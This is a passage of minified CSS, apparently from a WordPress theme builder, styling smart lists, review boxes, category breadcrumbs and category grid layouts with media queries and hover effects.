h2{text-align:center;margin:0;}}.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:21px;}@media (max-width: 767px){.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:10px;}}@media (max-width: 767px){.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-title{display:inline-block;}.tdb_smart_list_4 .tdb-sml-current-item-title{width:100%;}}.tdb_smart_list_4 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px;}.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:5px;padding-left:19px;font-size:22px;line-height:26px;}@media (max-width: 767px){.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:10px;padding-left:0;}}.tdb_smart_list_4 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.tdb_smart_list_4 .tdb-slide-smart-list-figure img{width:100%;}.tdb_smart_list_4 .tdb-sml-description{margin-top:0;}.tdb_smart_list_4 .td-smart-list-pagination{margin-top:26px;}.tdb_smart_list_5{margin-top:38px;position:relative;}@media (max-width: 767px){.tdb_smart_list_5{margin-top:20px;}}.tdb_smart_list_5 .td-a-ad > div{margin-bottom:26px;}.tdb_smart_list_5 .td-a-ad .adsbygoogle{margin-bottom:21px;}.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:26px;}.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px;}@media (max-width: 767px){.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{margin-bottom:0;}}.tdb_smart_list_5 .tdb-sml-head{position:relative;}.tdb_smart_list_5 h2{margin-top:0;margin-bottom:18px;padding:0 120px;min-height:42px;text-align:center;line-height:1;}@media (max-width: 767px){.tdb_smart_list_5 h2{margin-bottom:0;padding:0;min-height:0;}}.tdb_smart_list_5 .tdb-sml-current-item-title{display:inline-block;margin-top:6px;margin-bottom:8px;width:100%;font-size:22px;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px;}}@media (max-width: 767px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px;}}.tdb_smart_list_5 .tdb-sml-description{margin-top:0;}.tdb_smart_list_5 .tdb-slide-smart-list-figure img{margin-top:26px;width:100%;}.tdb_smart_list_5 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.tdb_smart_list_5 .tdb-sml-caption{text-align:left;}.tdb_smart_list_5 .td-smart-list-pagination{display:inline-block;width:100%;top:0;margin-bottom:0;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back{float:left;}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next{float:right;}@media (min-width: 767px){.tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}}.tdb_smart_list_6{position:relative;}.tdb_smart_list_6 .tdb-number-and-title{margin-bottom:16px;}.tdb_smart_list_6 .tdb-number-and-title h2{margin:6px 0 0;line-height:32px;}.tdb_smart_list_6 .tdb-sml-current-item-title{font-size:22px;line-height:26px;}.tdb_smart_list_6 .tdb-sml-description{margin-top:0;margin-bottom:26px;}.tdb_smart_list_6 .tdb-sml-description .aligncenter{margin-top:21px;}.tdb_single_review_overview .td-review,.tdb_single_review_overall .td-review,.tdb_single_review_summary .td-review{margin-bottom:0;}.tdb_single_review_overview .td-icon-star,.tdb_single_review_overall .td-icon-star,.tdb_single_review_overview .td-icon-star-empty,.tdb_single_review_overall .td-icon-star-empty,.tdb_single_review_overview .td-icon-star-half,.tdb_single_review_overall .td-icon-star-half{width:auto;min-width:20px;}.tdb_single_review_overall{}.tdb_single_review_overall .td-review-score{padding:7px 14px 35px 14px;}.tdb_single_review_overall .td-review-overall{padding-bottom:0;}@media (max-width: 767px){.tdb_single_review_overall .td-review-footer{border:0;}.tdb_single_review_overall .td-review-footer:after{display:none;}}.tdb_single_review_overview td{border:none;}.tdb_single_review_overview .td-review-stars{white-space:nowrap;}.tdb_single_review_overview .td-review-row-bars td{padding-bottom:14px;}.tdb_single_review_overview .td-review-row-stars{border:0;}.tdb_single_review_overview .td-rating-bar-wrap{margin:0;}.td-review .tdb-review-summary{padding:21px 14px;vertical-align:top;}@media (max-width: 767px){.td-review .tdb-review-summary{display:block;width:100%;clear:both;border:0;}}.td-review .tdb-review-summary .block-title,.td-review .tdb-review-summary .td-block-title{margin-bottom:13px;}.td-review .tdb-review-summary .td-review-summary-content{margin:0;}@media print{.single .td-header-template-wrap,.single .td-footer-template-wrap,.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content){display:none;}.single.td-animation-stack-type0 .post img{opacity:1 !important;}}.tdb_category_breadcrumbs{margin:21px 0 9px;}.tdb-category-title{margin-bottom:8px;}.tdb-category-title .tdb-title-text{text-transform:uppercase;}.tdb_category_description{margin-bottom:24px;padding-right:10%;}.tdb_category_description p{margin:0 0 15px;font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;line-height:26px;color:#777;}.tdb_category_description p:last-child:not(:empty){margin-bottom:0 !important;}.tdb_category_sibling_categories{margin-bottom:11px;}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative;}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0;}@media (max-width: 767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0;}}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:"";height:4px;position:absolute;right:-1px;top:-5px;width:21px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec;}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec;}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0;}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;}.tdb_category_sibling_categories .entry-category{margin:0;}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto !important;}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none;}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative;}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:"Roboto",sans-serif;text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none;}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none;}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:"";position:absolute;z-index:-1;}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea;}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222;}.tdb_category_sibling_categories .td-subcat-more i{position:relative;}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px;}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222;padding:6px 0;text-align:left;min-width:113px;}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0;}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0;}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0;}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none;}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none;}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap;}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block;}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px);}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative;}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%;}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto;}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.tdb_category_subcategories .tdb-block-inner{display:flex;flex-wrap:wrap;margin:0 -15px;}.tdb_category_subcategories .tdb-subcategory{width:33.33%;padding:0 15px;}.tdb_category_subcategories .tdb-subcategory-wrap{display:flex;flex-direction:column;height:100%;}.tdb_category_subcategories .tdb-subcategory-img{position:relative;width:100%;height:0;padding-bottom:60%;display:block;background-color:#f5f5f5;background-repeat:no-repeat;background-size:cover;background-position:center;}.tdb_category_subcategories .tdb-subcategory-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;}.tdb_category_subcategories .tdb-subcategory-info-bottom{margin-top:17px;}.tdb_category_subcategories .tdb-subcategory-name{margin:0 0 8px;font-size:21px;line-height:1.2;}.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a{color:#4db2ec;}.tdb_category_subcategories .tdb-subcategory-descr{margin-bottom:0;font-family:"Open Sans",arial,sans-serif;font-size:13px;line-height:1.6;color:#777;}.tdb-category-grids{width:100%;padding-bottom:0;}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:"";display:table;clear:both;}@media (max-width: 767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px;}}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0;}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%;}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden;}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;z-index:1;}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0;}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%;}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;-webkit-transition:transform .3s ease,opacity .3s;transition:transform .3s ease,opacity .3s;}.tdb-category-grids .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1;}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,.7);font-family:"Roboto",sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff;}.tdb-category-grids .td-module-title{margin:0;}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2);}.tdb-category-grids .td-editor-date{display:inline-block;}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,.3);}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{background-color:#e5e5e5;}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none;}@media (min-width: 767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:"";position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform .7s ease 0s;transition:transform .7s ease 0s;z-index:1;}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);}}@media (max-width: 767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none;}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch;}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top;}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal;}}.tdb_category_grid_1{}@media (max-width: 767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%;}}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%;}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_1 .td-module-title{font-family:"Roboto",sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0;}.tdb_category_grid_1 .td-editor-date{display:inline-block;}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:16px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:14px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_2 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_2 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:198px;}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 17px;}.tdb_category_grid_3 .tdb_module_cat_grid_1{width:70%;}.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:482px;}.tdb_category_grid_3 .tdb_module_cat_grid_2{width:30%;}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:158px;}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_4 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_4 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:220px;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info{padding:16px 19px;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_5 .tdb_module_cat_grid_1,.tdb_category_grid_5 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px;}}@media (max-width: 767px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:254px;}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px;}.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_5 .tdb_module_cat_grid_3{width:25%;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap{padding-bottom:192px;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:14px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_6{}.tdb_category_grid_6 .tdb-cat-grid-column{width:25%;display:block;}.tdb_category_grid_6 .tdb-cat-grid-column:before,.tdb_category_grid_6 .tdb-cat-grid-column:after{display:table;content:"";line-height:0;}.tdb_category_grid_6 .tdb-cat-grid-column:after{clear:both;}@media (min-width: 767px){.tdb_category_grid_6 .tdb-cat-grid-column{float:left;}}.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1{width:100%;}.tdb_category_grid_6 .tdb_module_cat_grid_1{width:25%;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:195px;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info{padding:13px 10px;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{margin-bottom:0;font-size:13px;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{font-size:12px;line-height:15px;}}.tdb_category_grid_6 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{margin-bottom:9px;font-size:19px;line-height:24px;font-weight:500;}@media (max-width: 767px){.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;font-weight:400;}}@media (max-width: 767px){.tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title{font-size:22px;line-height:28px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3,.tdb_category_grid_6 div.tdb-cat-grid-post-4{width:80%;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap{padding-bottom:165px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info{padding:16px 15px 11px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title{margin:0;font-size:13px;line-height:18px;}}.tdb_category_grid_7 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px;}}.tdb_category_grid_7 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}.tdb_category_grid_7 .tdb_module_cat_grid_1,.tdb_category_grid_7 .tdb_module_cat_grid_2{}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px;}@media (max-width: 767px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:21px;line-height:24px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}.tdb_category_grid_8 .tdb_module_cat_grid_1{width:30%;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px 19px;}.tdb_category_grid_8 .tdb_module_cat_grid_2{width:40%;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:199px;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{margin:0;}.tdb_category_grid_9 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:370px;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px;}}@media (max-width: 767px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_9 .tdb_module_cat_grid_2{width:20%;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:150px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:14px;line-height:17px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_10{}.tdb_category_grid_10 .tdb_module_cat_grid_1{width:33.33%;}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:230px;}.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:15px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:13px;line-height:18px;}}@media (max-width: 767px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px;}.tdb_category_grid_10 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:175px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category{padding:1px 